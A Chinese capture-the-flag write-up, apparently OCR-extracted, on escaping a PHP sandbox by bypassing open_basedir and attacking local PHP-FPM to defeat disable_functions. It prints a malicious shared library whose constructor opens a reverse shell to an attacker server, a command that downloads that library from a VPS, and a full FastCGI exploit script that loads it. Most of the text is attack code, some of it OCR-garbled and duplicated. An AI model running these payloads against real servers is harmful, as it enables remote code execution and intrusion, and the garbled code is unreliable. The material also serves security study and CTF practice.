

过滤了各种命令执行函数, 但是像 scandir、file\_get\_contents、file\_put\_contents 等目录和文件操作函数没有被过滤.

● open\_basedir, 只能访问 Web 目录, 但我们可以利用chdir()与ini\_set()组合来绕过 open\_basedir:



?backdoor=mkdir('Von');chdir('Von');ini\_set('open\_basedir','..');chdir('..');chdir('..');chdir('..');ini\_set('op en basedir','/');var dump(scandir('/'));

在根目录里发现了 flag。

尝试使用 file\_get\_contents() 等函数读取均失败, 猜测是出题人对flag的权限做了限制。那我们就要想办法提权了, 但是要提权 则必须先拿到shell执行命令,也就是得要先绕过disable\_functions。

这里尝试了很多方法绕过disable\_functions均失败,当我读取 /proc/self/cmdline 时发现当前进程是 php-fpm:

#### 所以说这道题应该就是通过攻击 **php-fpm** 来绕过 **disable\_functions** 了。!!!!

首先查看nginx配置文件:

```
show source('/etc/nginx/nginx.conf');
show_source('/etc/nginx/sites-available/default');
show_source('/etc/php/7.4/fpm/pool.d/www.conf ') # 这个没读取到, 然后尝试一级一级Ls目录也没找到,
```

```
location / {
     # First attempt to serve request as file, then
     # as directory, then fall back to displaying a 404.
     try files $uri $uri/ =404;
 \mathbf{L}# pass PHP scripts to FastCGI server
 \ddot{\mathrm{z}}location \sim \.php$ {
 root
                html;
:fastogi pass 127.0.0.1:9001;
 fastogi index index.php;
 fastcgi_param SCRIPT_FILENAME /var/www/html/$fastcgi_script_name;
 include
              fastogi params;
 \cdot
```
这里的SSRF,不是直接有的那些SSRF漏洞,像curl,那些,

好了,既然我们可以通过 eval()执行任意代码,那我们便可以构造恶意代码进行SSRF, 利用SSRF攻击本地的 PHP-FPM, 我 们可以通过在 vps 上搭建恶意的 ftp , 骗取主机将 payload 转发到自己的 9001 端口上, 从而实现攻击 PHP-FPM 并执行命令,

原理就是那个 file\_get\_contetns(), file\_put\_contents() , 这两个的组合

首先使用以下c文件 hpdoger.c 编译一个恶意的 .so 扩展,这里直接用网上亘古不变的写法:

```
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
 attribute ((\text{constructor})\) void preload (\text{void}){
    system("bash -c 'bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1'");
}
```
通过 shared 命令编译:

gcc hpdoger.c -fPIC -shared -o hpdoger.so



然后将生成的 hpdoger.so 上传到目标主机(我这里上传到 /tmp 目录,可以使用 copy('http://vps/hpdoger.so', '/tmp/hpdoger.so') ).

然后简单修改以下脚本(根据 fcqi\_jailbreak.php 改的)并执行,生成 payload:

*\* @author Pierrick Charron <pierrick@webstart.fr>*

#### <?php */\*\* \* Note : Code is released under the GNU LGPL \* \* Please do not change the header of this file \** \* This Library is free software; you can redistribute it and/or modify it under the terms of the GNU *\* Lesser General Public License as published by the Free Software Foundation; either version 2 of \* the License, or (at your option) any later version. \* \* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; \* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. \* \* See the GNU Lesser General Public License for more details. \*/ /\*\* \* Handles communication with a FastCGI application \**

```
* @author Pierrick Charron <pierrick@webstart.fr>
```

```
* @version 1.0
```

```
*/
```
#### class FCGIClient



}

```
/**
 * Define whether or not the FastCGI application should keep the connection
 * alive at the end of a request
 *
 * @param Boolean $b true if the connection should stay alive, false otherwise
 */
public function setKeepAlive($b)
{
   $this->_keepAlive = (boolean)$b;
   if (!$this-> keepAlive && $this-> sock) {
      fclose($this-> sock);
   }
}
/**
 * Get the keep alive status
 *
 * @return Boolean true if the connection should stay alive, false otherwise
 */
public function getKeepAlive()
{
   return $this-> keepAlive;
}
/**
 * Create a connection to the FastCGI application
 */
private function connect()
{
   if (!$this->_sock) {
       //$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
       $this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
       if (!$this->_sock) {
           throw new Exception('Unable to connect to FastCGI application');
       }
   }
}
/**
 * Build a FastCGI packet
 *
* @param Integer $type Type of the packet
 * @param String $content Content of the packet
 * @param Integer $requestId RequestId
 */
private function buildPacket($type, $content, $requestId = 1)
{
   $clen = strlen($content);
   return chr(self::VERSION_1) /* version */
       . chr($type) /* type */
       . chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
       . chr($requestId & 0xFF) /* requestIdB0 */
       . chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
       . chr($clen & 0xFF) /* contentLengthB0 */
       . chr(0) /* paddingLength */
       . chr(0) /* reserved */
       . $content; /* content */
}
/**
 * Build an FastCGI Name value pair
 *
 * @param String $name Name
```
}

```
* @param String $value Value
     * @return String FastCGI Name value pair
     */
    private function buildNvpair($name, $value)
    {
        $nlen = strlen($name);$vlen = strlen ($value)$;if ($nlen < 128) {
            /* nameLengthB0 */
            $nvpair = chr({}_nlen);} else {
            /* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
            $nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nl
en & 0xFF);
        \rightarrowif ($vlen < 128) {
            /* valueLengthB0 */
            $nvpair .= chr($vlen);
        } else {
            /* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
            $nvpair .= chr(($vlen >> 24) | 0x80 . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($v
len & 0xFF);
       }
        /* nameData & valueData */
        return $nvpair . $name . $value;
    }
    /**
     * Read a set of FastCGI Name value pairs
     *
     * @param String $data Data containing the set of FastCGI NVPair
     * @return array of NVPair
     */
    private function readNvpair($data, $length = null)
    {
        $array = array();
        if (\frac{1}{2} if \frac{1}{2} === null) {
            $length = strlen($data);
        }
        $p = 0;while ($p := $length) {}$nlen = ord($data{$p++}$);if (\text{$nlen }>= 128) {
                $nlen = ($nlen & 0x7F << 24):$nlen = (ord ($data{$p++}$) << 16);$nlen = (ord($data{$p++}$) << 8);$nlen = (ord(<math>4data{p++})</math>));}
            $vlen = ord($data{$p++}$);if (\frac{\sqrt{2}}{\sqrt{2}}) >= 128) {
                $vlen = ($nlen & 0x7F << 24)$;$vlen = (ord ($data{$p++}$) << 16);$vlen = (ord ($data{$p++}$) << 8);$vlen = (ord({}6data{{}6p++})}
            $array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
            $p += ($nlen + $vlen);}
        return $array;
    }
```
*/\*\**

```
* Decode a FastCGI Packet
 \ast* @param String $data String containing all the packet
 * @return array
 \ast/private function decodePacketHeader($data)
\left\{ \right.$ret = array();= ord(\frac{\text{d}}{\text{d}}\text{d} \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d} \text{d} + \text{d} \text{d$ret['version']
    $ret['type']
                               $ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
    $ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
    $ret['paddingLength'] = ord($data{6});
    $ret['reserved']
                              = ord(\frac{4}{3}data\{7\});
    return $ret;
\}7*** Read a FastCGI Packet
 * @return array
 *private function readPacket()
\{if ($packet = freq]($this-> sock, self::HEADER_LEN)) { }$resp = $this - \text{decodePacketHeader} ($packet);
          $resp['content'] = '';if ($resp['contentLength']) {
               $len = $resp['contentLength'];while ($len && $buf=fread($this->_sock, $len)) {
                    $len -= strlen(\$buf);$resp['content'] = $buf;\rightarrow\}if ($resp['paddingLength']) {
               $buf=fread($this-> sock, $resp['paddingLength']);
          \uparrowreturn $resp;
     \} else {
          return false;
     \uparrow\}7 * ** Get Informations on the FastCGI application
 * @param array $reauestedInfo information to retrieve
 * @return array
 */public function getValues(array $requestedInfo)
\{$this ->connect();
    $request = ';
     foreach ($requestedInfo as $info) {
          $request .= $this->buildNvpair($info, '');
     \uparrowfwrite($this-> sock, $this->buildPacket(self::GET_VALUES, $request, 0));
    $resp = $this-\:Packet();
     if ($resp['type'] == self::GET_VALUES\_RESULT) { }return $this->readNvpair($resp['content'], $resp['length']);
    \} else {
```

```
throw new Exception('Unexpected response type, expecting GET VALUES RESULT');
        \}\}7 * ** Execute a request to the FastCGI application
      * @param array $params Array of parameters
      * @param String $stdin Content
      * @return String
      *public function request(array $params, $stdin)
         $response = '';\frac{1}{2}$this ->connect():
         $request = $this->buildPacket(self::BEGIN REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this-> kee
pAlive) . str_repeat(chr(0), 5));
         $paramsRequest = '';foreach ($params as $key => $value) {
              $paramsRequest .= $this->buildNvpair($key, $value);
         \rightarrowif ($paramsRequest) {
              $request .= $this->buildPacket(self::PARAMS, $paramsRequest);
         J.
         \frac{1}{2} frequest .= \frac{1}{2} this->buildPacket(self::PARAMS, '');
         if (\frac{1}{2}stdin) {
              $request .= $this->buildPacket(self::STDIN, $stdin);
         \rightarrow$request .= $this->buildPacket(self::STDIN, '');
         echo('data='.urlencode($request));
\frac{1}{2}fwrite($this->_sock, $request);
\frac{1}{2}do \{$resp = $this->=alPacket();
\frac{1}{2}if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
\frac{1}{2}\frac{1}{2}$response = $resp['content'];\frac{1}{2}\mathcal{F}\frac{1}{2}} while ($resp && $resp['type'] != self::END_REQUEST);
\frac{1}{2}var_dump($resp);
\frac{1}{2}if (!is array($resp)) {
\frac{1}{2}throw new Exception('Bad request');
\frac{1}{2}\}\frac{1}{2}switch (ord($resp['content']{4})) {
\frac{1}{2}case self:: CANT MPX CONN:
\frac{1}{2}throw new Exception('This app can\'t multiplex [CANT MPX CONN]');
\frac{1}{2}break;
\frac{1}{2}case self:: OVERLOADED:
                     throw new Exception('New request rejected; too busy [OVERLOADED]');
\frac{1}{2}\frac{1}{2}break:case self:: UNKNOWN ROLE:
\frac{1}{2}\frac{1}{2}throw new Exception('Role value not known [UNKNOWN_ROLE]');
                     break:
\frac{1}{2}\frac{1}{2}case self:: REQUEST COMPLETE:
\frac{1}{2}return $response;
\frac{1}{2}\}\}\uparrow\geq<?php
// real exploit start here
//if (lisset(\text{\#} REQUEST['cmd']) ) {\{}
```

```
11 die("Check vour innut)n").
```

```
// use check your chput (n );
1/3//if (!isset($_REQUEST['filepath'])) {
    $filepath = FILE;
\frac{1}{2}//}else\{\frac{1}{2}$filepath = $ REQUEST['filepath'];
1/3$filepath = "/var/www/html/add api.php"; // 目标主机已知的PHP文件的路径
$req = '}/'.basename ($filepath);$uri = $req .'?'.'command=whoami'; // 啥也不是, 不用管
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // 啥也不是, 不用管
$php value = "unserialize callback func = system\nextension dir = /tmp\nextension = hpdoger.so\ndisable classes
= \ndisable_functions = \nallow_url_include = 0n\nopen_basedir = /\nauto_prepend_file = ";
$params = array('GATEWAY INTERFACE' => 'FastCGI/1.0',
    'REQUEST_METHOD' => 'POST',
    'SCRIPT FILENAME'
                        \Rightarrow $filepath,
    'SCRIPT NAME' \Rightarrow $req,
    'QUERY STRING'
                        => 'command=whoami',
    'REQUEST URI'
                       \Rightarrow $uri,
    'DOCUMENT URI'
                       \Rightarrow $req.
                   \Rightarrow \frac{1}{2} \int_{-\infty}^{\infty} f(x) \, dx#'DOCUMENT ROOT'
    'PHP_VALUE'
                      \Rightarrow $php_value,
    'SERVER SOFTWARE' => '80sec/wofeiwo',
    'REMOTE_ADDR' => '127.0.0.1',
    'REMOTE PORT'
                      \Rightarrow '9001',
    'SERVER ADDR'
                       \Rightarrow '127.0.0.1',
                       \Rightarrow '80',
    'SERVER PORT'
    'SERVER_NAME'
                      \Rightarrow 'localhost',
    'SERVER PROTOCOL' => 'HTTP/1.1',
    'CONTENT LENGTH' => strlen($code)
);
// print r($ REQUEST);
// print r($params);
//echo "Call: $uri\n\n":
echo $client->request($params, $code)."\n";
\geq<?php
7 * ** Note : Code is released under the GNU LGPL
 * Please do not change the header of this file
 * This library is free software; you can redistribute it and/or modify it under the terms of the GNU
 * Lesser General Public License as published by the Free Software Foundation; either version 2 of
 * the License, or (at your option) any later version.
 * This Library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY:
 * without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 * See the GNU Lesser General Public License for more details.
 \ast/7 * ** Handles communication with a FastCGI application
 * @author
              Pierrick Charron <pierrick@webstart.fr>
 * @version
              1.0*/
```
{



*\* Define whether or not the FastCGI application should keep the connection*

*\* alive at the end of a request*

```
* alive at the end of a request
 *
 * @param Boolean $b true if the connection should stay alive, false otherwise
 */
public function setKeepAlive($b)
{
   $this-> keepAlive = (boolean)$b;
   if (!$this-> keepAlive && $this-> sock) {
       fclose($this-> sock);
   }
}
/**
 * Get the keep alive status
 *
 * @return Boolean true if the connection should stay alive, false otherwise
 */
public function getKeepAlive()
{
   return $this->_keepAlive;
}
/**
 * Create a connection to the FastCGI application
 */
private function connect()
{
   if (!$this->_sock) {
       //$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
       $this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
       if (!$this->_sock) {
           throw new Exception('Unable to connect to FastCGI application');
       }
   }
}
/**
 * Build a FastCGI packet
 *
* @param Integer $type Type of the packet
 * @param String $content Content of the packet
 * @param Integer $requestId RequestId
 */
private function buildPacket($type, $content, $requestId = 1)
{
   $clen = strlen($content);
   return chr(self::VERSION_1) /* version */
       . chr($type) /* type */
       . chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
       . chr($requestId & 0xFF) /* requestIdB0 */
       . chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
       . chr($clen & 0xFF) /* contentLengthB0 */
       . chr(0) /* paddingLength */
       . chr(0) /* reserved */
       . $content; /* content */
}
/**
 * Build an FastCGI Name value pair
 *
* @param String $name Name
 * @param String $value Value
 * @return String FastCGI Name value pair
 */
```

```
private function buildNvpair($name, $value)
    {
        $nlen = strlen($name);$vlen = strlen($value);
        if ($nlen < 128) {
            /* nameLengthB0 */
            $nvpair = chr($nlen);} else {
            /* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
            $nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nl
en & 0xFF);
        }
        if ($vlen < 128) {
            /* valueLengthB0 */
            $nvpair .= chr($vlen);
        } else {
            /* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
            $nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($v
len & 0xFF);
        }
        /* nameData & valueData */
        return $nvpair . $name . $value;
    }
    /**
     * Read a set of FastCGI Name value pairs
     *
     * @param String $data Data containing the set of FastCGI NVPair
     * @return array of NVPair
     */
    private function readNvpair($data, $length = null)
    {
        $array = array();
        if (\frac{\text{length}}{\ } == \text{ null}) {
            $length = strlen($data);
        }
        $p = 0;while ($p := $length) {}$nlen = ord($data{$p++}$);if (\frac{2}{3}nlen) = 128 {
                $nlen = ($nlen & 0x7F << 24);$nlen = (ord ($data{$p++}$) << 16);$nlen = (ord($data{$p++}$) << 8);$nlen = (ord({\frac{4}{\delta}}data({\frac{4}{\delta}}p++)));
            }
            $vlen = ord({6data{p++}});if (\frac{1}{2}\sqrt{2}) = 128$vlen = ($nlen & 0x7F << 24);$vlen = (ord($data{$p++}$) << 16);$vlen = (ord($data{$p++}$) << 8);$vlen = (ord({6data<{6p++}}));}
            $array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
            $p += ($nlen + $vlen);}
        return $array;
    }
    /**
     * Decode a FastCGI Packet
     *
     * @param String $data String containing all the packet
```

```
* @param string $aata string containing all the packet
 * @return array
 */private function decodePacketHeader($data)
\{$ret = array();$ret['version']
                         = ord(\frac{\text{d}}{\text{d}}\text{d} \text{d} \text{d} - \{\theta\});
   $ret['type']
                         $ret['requestId'] = (ord($data{2}) \times 8) + ord($data{3});
   $ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
   $ret['paddingLength'] = ord($data{6});
                        $ret['reserved']
   return $ret;
\}7 * ** Read a FastCGI Packet
* @return array
\ast/private function readPacket()
\{if ($packet = fread($this-> sock, self::HEADER LEN)) {
        $resp = $this - \text{decodePacketHeader} ($space);$resp['content'] = '';if ($resp['contentLength']) {
            $len = $resp['contentLength'];
            while ($len && $buf=fread($this-> sock, $len)) {
                $len -= strlen ($buf);$resp['content'] = $buf;\rightarrow\left\{ \right.if ($resp['paddingLength']) {
            $buf=fread($this->_sock, $resp['paddingLength']);
        \rightarrowreturn $resp;
   \} else {
        return false;
   \}\rightarrow* Get Informations on the FastCGI application
* @param array $requestedInfo information to retrieve
 * @return array
 *public function getValues(array $requestedInfo)
\{$this->connect();
   $request = ';
   foreach ($requestedInfo as $info) {
        $request := $this->buildNvpair ($info, '')$;\}fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
    $resp = $this - }readPacket();
   if ($resp['type'] == self::GET_VALUES\_RESULT) { }return $this->readNvpair($resp['content'], $resp['length']);
    } else \{throw new Exception('Unexpected response type, expecting GET VALUES RESULT');
    ł
```

```
7*** Execute a request to the FastCGI application
      * @param array $params Array of parameters
      * @param String $stdin Content
      * @return String
      */public function request (array $params, $stdin)
    \{$response = '';
\frac{1}{2}$this ->connect();
         $request = $this->buildPacket(self::BEGIN REOUEST, chr(0). chr(self::RESPONDER). chr((int) $this-> kee
pAlive) . str_repeat(chr(0), 5));
         $paramsRequest = '';foreach ($params as $key => $value) {
              $parameters := $this->buildNvpair ($key, $value);\}if ($paramsRequest) {
              $request .= $this->buildPacket(self::PARAMS, $paramsRequest);
         \}$request .= $this->buildPacket(self::PARAMS, '');
         if ($stdin) { }$request .= $this->buildPacket(self::STDIN, $stdin);
         \uparrow$request .= $this->buildPacket(self::STDIN, '');
         echo('data='.urlencode($request));
\frac{1}{2}fwrite($this-> sock, $request);
           do f\sqrt{}\frac{1}{2}$resp = $this-\:Pack()</math>;\frac{1}{2}if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
\frac{1}{2}$response = $resp['content'];\frac{1}{2}\overline{\mathcal{L}}\sqrt{}} while ($resp && $resp['type'] != self::END_REQUEST);
\frac{1}{2}var_dump($resp);
\frac{1}{2}if (l is_array($resp)) {
\frac{1}{2}throw new Exception('Bad request');
\frac{1}{2}\rightarrow\frac{1}{2}switch (ord($resp['content']{4})) {
\frac{1}{2}case self:: CANT MPX CONN:
                    throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
\frac{1}{2}\frac{1}{2}break;
                case self:: OVERLOADED:
\frac{1}{2}\frac{1}{2}throw new Exception('New request rejected; too busy [OVERLOADED]');
\frac{1}{2}break;
\frac{1}{2}case self:: UNKNOWN_ROLE:
                    throw new Exception('Role value not known [UNKNOWN ROLE]');
\frac{1}{2}\frac{1}{2}break:
                case self:: REQUEST_COMPLETE:
\frac{1}{2}\frac{1}{2}return $response;
\frac{1}{2}\}\}\uparrow\geq<?php
// real exploit start here
//if (!isset($ REQUEST['cmd'])) {
      die('Check your input\n');
\frac{1}{2}1/3//if (!isset($_REQUEST['filepath'])) {
       \mathbf{L} and \mathbf{L}
```

```
// $filepath = FILE;
//}else\{$filepath = $REQUEST['filepath'];
\frac{1}{2}1/3$filepath = "/var/www/html/add api.php"; // 目标主机已知的PHP文件的路径
$req = '}/'.basename ($filepath);$uri = $req .'?'.'command=whoami'; // 啥也不是, 不用管
$client = new FCGIClient("unix://var/run/php-fpm.sock", -1);$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>";
                                                                  // 啥也不是, 不用管
$php value = "unserialize callback func = system\nextension dir = /tmp\nextension = hpdoger.so\ndisable classes
= \ndisable functions = \nallow url include = 0n\nopen basedir = /\nauto prepend file = ";
$params = array('GATEWAY_INTERFACE' => 'FastCGI/1.0',
    'REQUEST METHOD' => 'POST',
    'SCRIPT FILENAME'
                        \Rightarrow $filepath.
    'SCRIPT NAME'
                        \Rightarrow $req.
    'QUERY STRING'
                       => 'command=whoami',
    'REQUEST URI'
                        \Rightarrow $uri,
    'DOCUMENT URI'
                        \Rightarrow $req.
                     \Rightarrow '/.
